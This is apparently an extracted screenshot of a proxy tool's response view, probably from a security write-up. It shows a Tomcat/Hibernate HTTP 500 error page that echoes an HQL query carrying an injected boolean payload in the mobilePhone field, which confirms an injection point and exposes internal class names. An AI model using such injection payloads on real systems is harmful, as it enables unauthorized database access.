 Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.8.0
Date: Thu, 08 Feb 2018 05:21:09 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Language: en
Content-Length: 11731
<html><head><title>Apache Tomcat/7.0.65 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
Request processing failed; nested exception is
org.springframework.orm.hibernate3.HibernateQueryException: Users is not mapped [from
www.pdwy.model.User where mobilePhone = 'aa' or ((select count(*) from Users ) =1) and
1='1']; nested exception is org.hibernate.hql.ast.QuerySyntaxException: Users is not
mapped [from www.pdwy.model.User where mobilePhone = 'aa' or ((select count(*) from
Users ) =1) and 1='1']</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>Request processing failed; nested exception is
org.springframework.orm.hibernate3.HibernateQueryException: Users is not mapped [from
www.pdwy.model.User where mobilePhone = 'aa' or ((select count(*) from Users ) =1) and
1='1']; nested exception is org.hibernate.hql.ast.QuerySyntaxException: Users is not
红日安全